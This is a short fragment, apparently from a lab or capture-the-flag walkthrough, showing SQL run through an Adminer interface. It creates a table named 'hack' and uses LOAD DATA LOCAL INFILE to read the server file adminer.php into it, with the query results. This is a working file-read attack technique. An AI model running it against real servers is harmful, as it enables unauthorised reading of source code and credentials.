 SQL command
CREATE TABLE hack (
    content varchar(255),
    content2 varchar(255),
    content3 varchar(255),
    content4 varchar(255)
)
Query executed OK, 0 rows affected. (0.604 s) Edit
load data local infile '/var/www/html/utility-scripts/adminer.php'
into table hack
fields terminated by "\n"
Query executed OK, 486 rows affected. (1.820 s) Edit, Warnings
CREATE TABLE hack (
    content varchar(255),
    content2 varchar(255),
    content3 varchar(255),
    content4 varchar(255)
);
load data local infile '/var/www/html/utility-scripts/adminer.php'
into table hack
fields terminated by "\n"